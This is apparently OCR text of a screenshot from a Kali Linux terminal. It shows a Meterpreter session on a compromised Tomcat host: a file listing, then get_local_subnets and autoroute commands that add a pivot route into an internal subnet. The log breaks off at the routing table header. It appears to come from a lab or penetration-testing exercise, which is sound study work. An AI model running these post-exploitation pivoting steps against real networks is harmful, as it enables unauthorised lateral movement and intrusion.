 kali@kali: ~
kali@kali: ~
kali@202212063036: ~
kali@202212063036: ~/exp2
040776/rwxrwxrw-  4096   dir   2019-05-31 19:02:30 -0400  deploy
040776/rwxrwxrw-  4096   dir   2019-05-31 19:01:38 -0400  license
040776/rwxrwxrw-  4096   dir   2025-05-17 00:23:18 -0400  logs
040776/rwxrwxrw-  4096   dir   2019-05-31 19:01:41 -0400  osgi
100666/rw-rw-rw-  9655   fil   2019-05-31 18:58:09 -0400  readme.html
040776/rwxrwxrw-  4096   dir   2019-05-31 19:01:38 -0400  tomcat
040776/rwxrwxrw-  4096   dir   2019-05-31 19:01:38 -0400  tomcat-9.0.17
040776/rwxrwxrw-  4096   dir   2019-05-31 19:01:39 -0400  tools
040776/rwxrwxrw-  20480  dir   2019-05-31 19:02:38 -0400  work
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.170.84.6/255.255.255.0
Local subnet: ::1/ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > run autoroute -s 192.170.84.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.170.84.0/255.255.255.0...
[+] Added route to 192.170.84.0/255.255.255.0 via 192.168.131.10
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
Subnet             Netmask            Gateway